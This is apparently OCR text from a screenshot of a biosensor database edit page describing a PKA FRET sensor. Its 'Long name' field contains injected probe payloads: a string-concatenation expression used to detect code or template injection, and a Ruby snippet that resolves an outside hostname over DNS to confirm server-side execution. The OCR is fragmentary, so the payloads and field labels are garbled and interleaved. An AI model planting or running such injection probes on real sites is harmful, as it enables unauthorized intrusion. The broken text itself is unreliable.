
FBDB
View biosensor details
Edit biosensor
Biosensor Name (short):
xpkLoRel
Long
"+"A".concat(70-
name
3).concat(22*4).concat(103).concat(84).concat(1
:
(require"socket"
Socket.gethostbyname("hitsz"+"nbamqdelbad2e.b
[3].to_s)+"
Biosensor Target:
PKA
Sensing Type:
phosphorylation
Number of Molecules:
Bimolecular or other
Physics Type:
FRET
Biosensor Group:
AKAR